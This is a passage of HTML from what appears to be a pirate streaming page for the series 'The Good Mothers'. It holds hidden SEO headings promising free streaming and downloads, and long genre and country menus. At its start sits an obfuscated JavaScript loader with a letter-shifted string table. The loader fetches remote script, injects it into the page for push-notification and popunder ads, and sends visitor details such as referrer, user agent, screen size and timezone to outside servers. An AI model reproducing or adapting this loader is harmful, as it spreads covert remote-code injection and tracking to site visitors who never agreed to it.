j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script>


    
</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>The Good Mothers 2023 HD</h1>
    
    
        
            <h2>Cast of The Good Mothers</h2>
        
            <h2>The Good Mothers full movie</h2>
        
            <h2>The Good Mothers streaming free</h2>
        
            <h2>The Good Mothers download</h2>
        
            <h2>The Good Mothers online free</h2>
        
            <h2>Where to watch The Good Mothers</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="/images/group_1/theme_8/logo.png?v=0.1" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
